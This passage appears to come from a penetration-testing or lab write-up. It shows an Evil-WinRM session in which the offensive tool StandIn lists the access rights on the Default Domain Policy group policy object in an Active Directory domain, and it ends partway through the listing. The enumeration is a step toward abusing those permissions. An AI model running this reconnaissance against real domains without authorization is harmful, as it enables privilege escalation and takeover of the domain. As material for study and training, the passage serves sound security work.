 *Evil-WinRM* PS C:\temp\payloads> ./StandIn_v13_Net45.exe --GPO --filter "default domain policy" --acl
[?] Using DC : dc01.secura.yzx
[+] GPO result count         : 1
    |_ Result limit          : 50
    |_ Applying search filter
[?] Object   : CN={31B2F340-016D-11D2-945F-00C04FB984F9}
    Path     : LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=secura,DC=yzx
    GPCFilesysPath : \\secura.yzx\sysvol\secura.yzx\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
    Path           : OK
[+] Account       : CREATOR OWNER
    Type          : Allow
    Rights        : FullControl
    Inherited ACE : False
    Propagation   : InheritOnly
[+] Account       : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
    Type          : Allow
    Rights        : ReadAndExecute, Synchronize
    Inherited ACE : False
    Propagation   : None
[+] Account       : NT AUTHORITY\Authenticated Users
    Type          : Allow
    Rights        : ReadAndExecute, Synchronize
    Inherited ACE : False
    Propagation   : None
[+] Account       : NT AUTHORITY\SYSTEM
    Type          : Allow
    Rights        : FullControl
    Inherited ACE : False
    Propagation   : None
[+] Account       : SECURA\Domain Admins
    Type          : Allow